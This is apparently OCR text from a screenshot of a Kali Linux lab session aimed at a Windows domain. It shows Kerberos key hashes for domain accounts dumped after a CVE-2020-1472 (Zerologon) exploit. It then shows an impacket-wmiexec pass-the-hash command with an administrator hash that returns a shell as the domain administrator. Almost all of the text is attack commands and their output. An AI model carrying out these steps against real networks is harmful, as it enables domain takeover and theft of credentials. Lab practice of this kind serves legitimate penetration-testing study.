 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 15:58
root@kali: ~/tools/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472/examples
文件 动作 编辑 查看 帮助
wasj.test\win2008:aes256-cts-hmac-sha1-96:8931e288e6d57597140a54906c455127234da3e6e68c30102d19fca2757ed482
wasj.test\win2008:aes128-cts-hmac-sha1-96:0b501deb00ef19ef6409840ea7c8024a
wasj.test\win2008:des-cbc-md5:f4151f8a86ef8c97
DC$:aes256-cts-hmac-sha1-96:05233735cc4de09ab8fe200e052cc0b2e7b3031282431628107c158dc7047790
DC$:aes128-cts-hmac-sha1-96:ce767caf164cdaea1350fe2d1aa3ab82
DC$:des-cbc-md5:4310add67a2619b5
WIN7-X64$:aes256-cts-hmac-sha1-96:426c792adbaf348e55c368e7fd572bafd4e97dbadd3cbd6ffa248f0495fea969
WIN7-X64$:aes128-cts-hmac-sha1-96:32d292bfad842f044aa096056b2340b9
WIN7-X64$:des-cbc-md5:cbcde6799273a4fe
WIN2008-X64$:aes256-cts-hmac-sha1-96:46d828e46f0fa0d6f633c1ac40f3eeed444f2b27be98646b982b7fe70905e093
WIN2008-X64$:aes128-cts-hmac-sha1-96:4df8a140b577cb94d719b81eca178a49
WIN2008-X64$:des-cbc-md5:ea493707c820ba3d
[*] Cleaning up...
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# mkdir examples&&cd examples/
┌──(root㉿kali)-[~/…/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472/examples]
└─# impacket-wmiexec -hashes aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab wasj.test/administrator@192.168.70.33
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
wasj\administrator
C:\>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。